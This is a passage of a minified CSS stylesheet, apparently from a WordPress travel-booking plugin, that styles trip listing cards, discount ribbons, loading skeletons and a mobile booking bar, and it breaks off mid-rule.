.category-trips-single-inner-wrap .wpte-details-toggler-button:hover{color:var(--wpte-primary-color, var(--primary-color))}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-details-toggler-button.active::after{transform:rotate(180deg)}@media(max-width: 767px){.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-details-toggler-button{padding:2px 8px}}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap{margin:0 !important;padding:0 !important;justify-content:flex-start !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-wrap{overflow:hidden;transition:all .3s linear}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .price-holder+.category-trip-dates{margin-top:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-dates{width:100%}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-dates span{font-size:14px;line-height:1.7;display:block;color:rgba(15,29,35,.64)}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-dates span.category-trip-start-date{position:relative;padding-left:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-dates span.category-trip-start-date::before{content:"";width:24px;height:24px;position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_5071_6519%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2724%27 height=%2724%27%3E%3Crect width=%2724%27 height=%2724%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_5071_6519%29%27%3E%3Cpath d=%27M10 16.4L6 12.4L7.4 11L10 13.6L16.6 7L18 8.4L10 16.4Z%27 fill=%27%2358C27D%27/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center center;background-size:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-desti,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget{margin-bottom:0 !important;gap:8px;max-width:unset !important;padding-right:0 !important;flex:1}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget{justify-content:flex-start;margin-left:0;padding-left:0;border-left:none;max-width:unset}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget .wpte-trip-price-wrapper{display:flex;gap:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget .price-holder{margin-left:auto;flex-direction:column;align-items:flex-end}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-desc{padding-left:12px;border-left:2px solid rgba(15,29,35,.16);margin:0 0 16px !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .trip-map-wrapper .trip-map{border-radius:12px !important;padding-top:66% !important}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a img,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper img,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .trip-map-wrapper .trip-map .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .trip-map-wrapper .trip-map img{border-radius:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{margin:16px 0 0 !important;padding:0 !important;gap:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap{padding:8px 0 0 !important;margin:8px 0 0 !important;gap:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time>i,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap>i{display:none}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-trip-avl-tip-inner-wrap{margin:0 !important;padding:0 !important;border:none !important}@media(min-width: 768px){.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-aval-time,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-trip-aval-time{flex-wrap:nowrap}}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{display:none}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:block}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .toggle-map{background-color:var(--wpte-primary-color, var(--primary-color))}.category-trips-single .category-trips-single-inner-wrap{height:100%;display:flex;flex-direction:column}.category-trips-single .category-trip-content-wrap,.category-trips-single .category-trip-detail-wrap{flex:1;display:flex;flex-direction:column}.category-trips-single .category-trip-detail-wrap{justify-content:space-between}.category-trips-single.wpte-layout-6 .category-trip-fig{margin-top:-40px;border-radius:8px;box-shadow:0px 24px 24px -16px rgba(0,0,0,.3215686275)}.category-trips-single.wpte-layout-6 .category-trip-fig>a{padding:0 !important;border-radius:8px !important;aspect-ratio:348/232}.category-trips-single.wpte-layout-6 .category-trip-fig img{aspect-ratio:348px 232px;position:static}.category-trips-single.wpte-layout-6 .category-trip-image-overlay{position:absolute;left:0;bottom:0;display:flex;justify-content:space-between;align-items:flex-end;padding:16px;min-height:1.8px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);width:100%;color:#fff;border-radius:0 0 8px 8px}.category-trips-single.wpte-layout-6 .wpte-trip-review-stars{margin-bottom:0;font-weight:600;font-size:14px;line-height:1.85;margin:0 !important}.category-trips-single.wpte-layout-6 .wte-trip-regular-price{font-size:14px;line-height:1}.category-trips-single.wpte-layout-6 .wte-trip-sale-price{font-weight:600;font-size:18px;line-height:1.66}.category-trips-single.wpte-layout-6 .wte-trip-price-wrapper{display:flex;flex-direction:column;margin-left:auto}.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap{padding:0 16px 24px !important;border:1px solid rgba(16,24,40,.1);border-radius:16px;box-shadow:0px 16px 24px -16px rgba(0,0,0,.16)}.category-trips-single.wpte-layout-6 .category-trip-content-wrap{padding-top:16px !important}.category-trips-single.wpte-layout-6 .category-trip-types{display:flex;flex-wrap:wrap;-moz-column-gap:8px;column-gap:8px;margin:0 0 8px}.category-trips-single.wpte-layout-6 .category-trip-types a{font-size:16px;line-height:1.75;letter-spacing:0px;color:rgba(15,29,35,.64);text-decoration:none;transition:all .3s ease;position:relative}.category-trips-single.wpte-layout-6 .category-trip-types a:hover{color:var(--wpte-primary-color, var(--primary-color));text-decoration:underline}.category-trips-single.wpte-layout-6 .category-trip-types a:not(:first-child){padding-left:14px}.category-trips-single.wpte-layout-6 .category-trip-types a:not(:first-child)::before{content:"";width:6px;height:6px;background-color:rgba(15,29,35,.2);border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.category-trips-single.wpte-layout-6 .category-trip-title{font-weight:600;font-size:20px;line-height:1.6;margin:0 0 16px}.category-trips-single.wpte-layout-6 .category-trip-title a{color:inherit;text-decoration:none;transition:all .3s ease}.category-trips-single.wpte-layout-6 .category-trip-title a:hover{color:var(--wpte-primary-color, var(--primary-color))}.category-trips-single.wpte-layout-6 .category-trip-meta-infos{display:flex;flex-wrap:wrap;gap:22px}.category-trips-single.wpte-layout-6 .category-trip-meta-infos .category-trip-meta-info{display:flex;gap:8px}.category-trips-single.wpte-layout-6 .category-trip-meta-infos .category-trip-meta-info .category-trip-meta-info-icon{flex:0 0 24px;color:rgba(15,29,35,.48)}.category-trips-single.wpte-layout-6 .category-trip-meta-infos .category-trip-meta-info>div{display:flex;flex-direction:column}.category-trips-single.wpte-layout-6 .category-trip-meta-infos .category-trip-meta-info-label{font-size:14px;line-height:1.71;color:rgba(15,29,35,.64)}.category-trips-single.wpte-layout-6 .category-trip-meta-infos .category-trip-meta-info-value{font-weight:600;font-size:16px;line-height:1.5;color:#0f1d23;display:block}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-feat-ribbon,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-feat-ribbon{margin:0 !important;left:50%;top:0 !important;transform:translate(-50%, -9px) !important;width:auto !important;right:auto}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-feat-ribbon::before,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-feat-ribbon::before{content:"";width:6px;height:9px;background-color:var(--wpte-featured-color, #F75D37);position:absolute;top:0;right:100%;clip-path:polygon(100% 0, 0% 100%, 100% 100%);box-shadow:1px 0 var(--wpte-featured-color, #F75D37);filter:brightness(0.6)}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{vertical-align:top;background-color:var(--wpte-featured-color, #F75D37) !important;color:#fff !important;padding:5px 8px 9px !important;border-radius:0 !important;font-weight:600 !important;font-size:12px !important;line-height:1.5 !important;clip-path:polygon(0% 0%, 100% 0, 100% 70%, 50% 100%, 0 70%)}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-disc-feat-wrap,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-disc-feat-wrap{all:unset}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount-ribbon,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount-ribbon{position:absolute;top:8px !important;left:0;background-color:var(--wpte-discount-color, #F75D37) !important;color:#fff !important;border-radius:13px 50px 50px 0 !important;padding:5.5px 14px !important;font-weight:600;font-size:12px !important;line-height:1.21;transform:translateX(-4px) !important;width:auto !important;right:auto !important;z-index:10}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount::before,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount::after,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount-ribbon::before,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount-ribbon::after,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount::before,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount::after,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount-ribbon::before,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount-ribbon::after{content:"";position:absolute;top:100%;left:0;width:4px !important;background-color:var(--wpte-discount-color, #F75D37)}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount::before,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount-ribbon::before,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount::before,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount-ribbon::before{height:2.5px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount::after,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount-ribbon::after,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount::after,.category-trips-single.wpte-layout-6 .category-trips-single-inner-wrap .category-trip-discount-ribbon::after{height:5px !important;background-color:var(--wpte-discount-color, #F75D37);border-radius:4px 0 0 4px !important;filter:brightness(0.6)}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap{flex:unset !important}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap{padding:16px 16px 0;border-top:1px solid #e8e9e7;margin:16px -16px 0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn{margin:0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-wrap{overflow:hidden;height:0px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget .wpte-trip-price-wrapper{align-items:center}@keyframes skeleton-loading{0%{left:-150px}100%{left:100%}}.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-available-trip-text,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-available-months,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-wrap,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget>*{position:relative;overflow:hidden;border-radius:16px}.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig::before,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-available-trip-text::before,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-available-months::before,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap::before,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-wrap::before,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget>*::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#efefef;opacity:1;z-index:12}.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig::after,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-available-trip-text::after,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap .category-available-months::after,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap::after,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-wrap::after,.wte-category-outer-wrap.is-loading .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-budget>*::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg, transparent, #fff, transparent);animation:skeleton-loading 1.2s infinite;z-index:12}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap{padding:16px !important}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding:0 !important}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer{all:unset}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span{all:unset !important}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer::before,.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer::after,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer::before,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer::after{content:none}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti i svg,.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti i svg path,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti i svg,.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti i svg path{fill:none !important}.category-main-wrap .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-],.wte-related-trips .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]{align-items:flex-start}@media(min-width: 768px){.category-main-wrap.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap,.wte-related-trips.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{max-width:unset;flex:1}}body.wpte-cc-sticky-converter #wte-cc-currency-list-container .wte-cc-currency-list-display{background-color:var(--wpte-primary-color, var(--primary-color));border-radius:8px 0 0 8px}body.wpte-cc-sticky-converter #wte-cc-currency-list-container .wte-cc-currency-list-display .list{border-color:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.3)}body.wpte-cc-sticky-converter #wte-cc-currency-list-container .wte-cc-currency-list-display .list .option.focus{background-color:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.1)}@media(max-width: 1199px){.wte-process-tab-controller{align-items:center;gap:16px}}@media(max-width: 1024px){.single-trip .content-area,.single-trip .widget-area{width:100%;max-width:100%;flex:0 0 100%}.single-trip .widget-area{margin-top:32px}.wpte-cc-sticky-converter .wpte-booking-area-wrapper .wte-currency-switcher-drpdown{display:none}.wpte-booking-area-wrapper{display:contents}.wpte-booking-area-wrapper .wte-currency-switcher-drpdown .wte-cc-currency-list-display{border-radius:8px !important;margin:0 !important}.wpte-booking-area{position:fixed;left:0;right:0;bottom:0;width:100vw;z-index:111;box-shadow:-2px 0 16px rgba(0,0,0,.2);border-radius:0;padding:24px 24px 16px;background-color:#fff}.wpte-booking-area .wpte-booking-inner-wrapper{padding:0 !important}.wpte-booking-area .wpte-bf-gd-text{display:none !important}.wpte-booking-area .wpte-bf-discount-tag{display:none}.wpte-booking-area .wpte-bf-price-wrap{max-height:0;overflow:hidden;transition:max-height .3s ease;border-bottom:none !important;margin:0 !important}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price{padding:16px 0}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-offer-amount{font-size:20px}.wpte-booking-area .wpte-bf-price{padding:16px 0}.wpte-booking-area .wpte-bf-content{display:none}.wpte-booking-area .wpte-bf-btn-wrap{padding:0 !important;margin:0 !important}.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{padding:12px 24px;font-size:16px;line-height:1.5}.wpte-booking-area .wpte-booking-footer-text{padding:12px 0 0 !important;margin:0 0 0 !important}.wpte-booking-area.wpte-form-layout-2{border-radius:16px 16px 0 0}.wpte-booking-area.wpte-form-layout-2.wpte-default-form{padding-top:24px}.wpte-booking-area.wpte-form-layout-2.wpte-default-form .wpte-booking-inner-wrapper{display:flex;justify-content:space-between}.wpte-booking-area.wpte-form-layout-2.wpte-default-form .wpte_price-toggle-btn-mb{display:none}.wpte-booking-area.wpte-form-layout-2.wpte-default-form .wpte-bf-price-wrap{max-height:unset;overflow:visible;display:flex;margin:0 !important}.wpte-booking-area.wpte-form-layout-2.wpte-default-form .wpte-bf-price{padding-left:0;padding-right:16px;border:none !important;padding-bottom:0;padding-top:0;margin-bottom:0 !important}.wpte-booking-area.wpte-form-layout-2.wpte-default-form .wpte-bf-btn-wrap{padding-top:0}.wpte-booking-area.wpte-form-layout-3{width:calc(100vw - 32px);left:auto;right:16px;bottom:16px;border-top:none !important;border-radius:16px;padding:0;background:none}.wpte-booking-area.wpte-form-layout-3 .wpte_price-toggle-btn-mb{transform:unset;position:fixed;left:auto;right:24px;bottom:24px;width:60px;height:60px;font-size:30px;padding:0;justify-content:center;border-radius:50%;background-color:var(--wpte-primary-color, var(--primary-color));color:#fff;box-shadow:4px 6px 12px rgba(94,70,8,.2);transform:scale(1, 1)}.wpte-booking-area.wpte-form-layout-3 .wpte_price-toggle-btn-mb.active{visibility:hidden;opacity:0;transform:scale(0, 0)}.wpte-booking-area.wpte-form-layout-3>.wrap{box-sizing:border-box;padding:24px 24px;background-color:#fff;width:calc(100vw - 32px) !important;position:fixed;left:auto;right:16px;bottom:16px;border-radius:16px;box-shadow:4px 6px 12px rgba(94,70,8,.2);transition:all .3s ease;transform:scale(0, 0);transform-origin:right bottom;opacity:0;z-index:11}.wpte-booking-area.wpte-form-layout-3.show .wrap{transform:scale(1, 1);opacity:1}.wpte-booking-area.wpte-form-layout-3 .wpte-bf-price-wrap{overflow:visible;max-height:unset}.wpte-booking-area.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3,.wpte-booking-area.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3:active,.wpte-booking-area.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3:focus{position:absolute;top:10px;right:10px;padding:0;width:20px;height:20px;border-radius:50%;background-color:#fff !important;background-image:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.4 15L10 11.4L13.6 15L15 13.6L11.4 10L15 6.4L13.6 5L10 8.6L6.4 5L5 6.4L8.6 10L5 13.6L6.4 15ZM10 20C8.61667 20 7.31667 19.7373 6.1 19.212C4.88333 18.6873 3.825 17.975 2.925 17.075C2.025 16.175 1.31267 15.1167 0.788 13.9C0.262667 12.6833 0 11.3833 0 10C0 8.61667 0.262667 7.31667 0.788 6.1C1.31267 4.88333 2.025 3.825 2.925 2.925C3.825 2.025 4.88333 1.31233 6.1 0.787C7.31667 0.262333 8.61667 0 10 0C11.3833 0 12.6833 0.262333 13.9 0.787C15.1167 1.31233 16.175 2.025 17.075 2.925C17.975 3.825 18.6873 4.88333 19.212 6.1C19.7373 7.31667 20 8.61667 20 10C20 11.3833 19.7373 12.6833 19.212 13.9C18.6873 15.1167 17.975 16.175 17.075 17.075C16.175 17.975 15.1167 18.6873 13.9 19.212C12.6833 19.7373 11.3833 20 10 20Z%27 fill=%27%23DE4444%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:20px;background-position:center;border:none}.wpte-booking-area.wpte-form-layout-2 .wpte-bf-price-wrap,.wpte-booking-area.wpte-form-layout-3 .wpte-bf-price-wrap{justify-content:center}.wpte-booking-area.wpte-form-layout-2 .wpte-bf-price:nth-child(2n),.wpte-booking-area.wpte-form-layout-3 .wpte-bf-price:nth-child(2n){border-left:1px solid rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.1) !important}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price{padding-top:0 !important;padding-bottom:0 !important;border-bottom:none !important}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:nth-child(2n-1){padding-left:0 !important}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:nth-child(2n){padding-right:0 !important}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:last-child,.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:nth-last-child(2){border-bottom:none !important}.wpte-booking-area.wpte-compact-layout{padding:16px;border-radius:16px 16px 0 0}.wpte-booking-area.wpte-compact-layout.wpte-form-layout-3{all:unset}.wpte-booking-area.wpte-compact-layout.wpte-form-layout-3 .wpte-booking-inner-wrapper{flex-wrap:wrap;gap:16px}.wpte-booking-area.wpte-compact-layout.wpte-form-layout-3 .wpte-booking-inner-wrapper .wpte-bf-price-wrap,.wpte-booking-area.wpte-compact-layout.wpte-form-layout-3 .wpte-booking-inner-wrapper .wpte-bf-btn-wrap{width:100%}.wpte-booking-area.wpte-compact-layout.wpte-form-layout-3 .wpte-booking-inner-wrapper .wpte-bf-offer-price{flex-flow:row wrap !important}.wpte-booking-area.wpte-compact-layout.wpte-form-layout-3 .wpte-booking-inner-wrapper .wpte-bf-offer-price .wpte-bf-pqty{line-height:1.5}.wpte-booking-area.wpte-compact-layout .wpte-bf-btn-wrap .wpte-bf-btn{padding:8px 16px !important;font-size:14px !important;line-height:1.8}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap{max-height:unset;flex-wrap:nowrap}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price{margin-bottom:0 !important;padding-right:8px !important;flex:unset}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price:not(:first-child){padding-left:8px !important;border-left:1px solid rgba(0,0,0,.1) !important}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price:nth-child(n+3){display:none !important}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-reg-price{display:none}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-offer-price{flex-direction:column;align-items:flex-start;gap:0}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-offer-amount{font-size:16px;white-space:nowrap}.wpte-booking-area.wpte-compact-layout .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{font-size:12px}.wpte-booking-area.wpte-compact-layout .wpte-booking-inner-wrapper{display:flex;align-items:center;justify-content:space-between}.wpte-booking-area.wpte-compact-layout .wpte-booking-footer-text{padding-top:0 !important;margin-top:16px !important;border-top:none !important}.wpte-booking-area .wpte-bf-whatsapp-cta{margin-left:auto;display:inline-flex;align-items:center}.wpte-booking-area .wpte-bf-whatsapp-cta svg{vertical-align:top}.wpte-booking-area .wpte-bf-btn-wrap{display:flex;align-items:center;gap:8px}.wte-related-trips-wrapper{margin:0}}@media(max-width: 767px){.wpte-tabs-container:not(.wpte-tabs-sticky){display:flex;flex-direction:column}.wpte-tabs-container:not(.wpte-tabs-sticky) .nav-tab-wrapper,.wpte-tabs-container:not(.wpte-tabs-sticky) .tab-inner-wrapper,.wpte-tabs-container:not(.wpte-tabs-sticky) .tab-content{display:contents !important}.trip-facts-value{gap:24px}.wte-process-nav-list .wte-process-nav-item{padding:16px}.wte-process-nav-list .wte-process-nav-item a{font-size:0 !important;gap:0}.wte-process-nav-list .wte-process-nav-item .wte-icon{font-size:16px}.wpte-booking-area .wpte-bf-price{width:50%}.wpte-booking-area .wpte-booking-footer-text{font-size:12px}.itinerary-row .title,.itinerary-row .itinerary-title{font-size:16px}.review-wrap .review-sub-wrap{grid-template-columns:repeat(1, 1fr)}.review-wrap .overall-rating-wrap,.review-wrap .average-rating{padding:24px 0 0;margin-top:24px;border-top:1px solid rgba(15,29,35,.1)}.review-wrap ol.comment-list .comment-title{padding-right:0px}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{position:static}.wpte-tabs-container{padding:0}.wpte-tabs-container .nb-configurations{padding:24px 0 !important}.nav-tab-wrapper{padding:0;border-bottom:none}.nav-tab-wrapper .tab-inner-wrapper{flex-direction:column;margin:0;gap:0}.nav-tab-wrapper .tab-anchor-wrapper{margin:0;width:100%}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{position:relative;flex-direction:row;border-color:rgba(4,15,26,.1);justify-content:flex-start;padding-right:32px}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px !important;margin-bottom:0}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{content:"" !important;position:absolute;top:7px;right:10px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;top:50% !important;transform:translateY(-50%);transition:linear .2s}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{border-top-color:#fff;border-width:7.5px;transform:translateY(-50%) rotate(180deg)}.wte-fsd__container{gap:24px !important}.faq-row{padding:16px}}@media(max-width: 